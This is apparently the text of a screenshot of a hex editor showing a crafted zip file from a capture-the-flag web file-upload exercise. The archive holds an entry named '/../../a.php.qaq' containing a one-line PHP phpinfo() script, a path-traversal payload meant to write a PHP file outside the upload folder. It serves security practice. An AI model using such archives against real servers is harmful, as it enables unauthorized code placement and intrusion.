 010 Editor - /home/misaka/ctf_web/file_upload/2/a.zip
File Edit Search View Format Scripts Templates Debug Tools Window Help
Hex
Startup a.zip
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 50 4B 03 04 0A 00 00 00 00 00 30 73 33 52 5D BA PK........0s3R]º
0010h: 14 76 13 00 00 00 13 00 00 00 10 00 1C 00 2F 2E .v............/.
0020h: 2E 2F 2E 2E 2F 61 2E 70 68 70 2E 71 61 71 55 54 ./../a.php.qaqUT
0030h: 09 00 03 5B 7B 06 60 4D 7B 06 60 75 78 0B 00 01 ...[{.`M{.`ux...
0040h: 04 E8 03 00 00 04 E8 03 00 00 3C 3F 70 68 70 20 .è....è...<?php
0050h: 70 68 70 69 6E 66 6F 28 29 3B 20 3F 3E 50 4B 01 phpinfo(); ?>PK.
0060h: 02 1E 03 0A 00 00 00 00 00 30 73 33 52 5D BA 14 .........0s3R]º.
0070h: 76 13 00 00 00 13 00 00 00 10 00 18 00 00 00 00 v...............
0080h: 00 01 00 00 00 A4 81 00 00 00 00 2F 2E 2E 2F 2E .....¤...../../.
0090h: 2E 2F 61 2E 70 68 70 2E 71 61 71 55 54 05 00 03 ./a.php.qaqUT...
00A0h: 5B 7B 06 60 75 78 0B 00 01 04 E8 03 00 00 04 E8 [{.`ux....è....è
00B0h: 03 00 00 50 4B 05 06 00 00 00 00 01 00 01 00 56 ...PK..........V
00C0h: 00 00 00 5D 00 00 00 00 00 ...].....
Template Results - ZIP.bt
Name Value Start Size Color Comment
struct ZIPFILERECORD record /../../a.php.qaq 0h 5Dh Fg: Bg:
struct ZIPDIRENTRY dirEntry /../../a.php.qaq 5Dh 56h Fg: Bg:
struct ZIPENDLOCATOR endLo... B3h 16h Fg: Bg:
Workspace
File Path
Open Files
a.zip /home/...oad/2/
Favorite Files
Recent Files
a.zip /home/...ka/桌面/
Bookmarked Files
Workspace Explorer
Inspector
Type Value
Binary 01010000
Signed Byte 80
Unsigned Byte 80
Signed Short 19280
Unsigned Short 19280
Signed Int 33639248
Unsigned Int 33639248
Signed Int64 2818177184648016
Unsigned Int64 2818177184648016
Inspector Variables
Selected: 86 [56h] bytes (Range: 93 [5Dh] to 178 [B2h]) Start: 93 [5Dh] Sel: 86 [56h] Size: 201 Hex ANSI LIT W OVR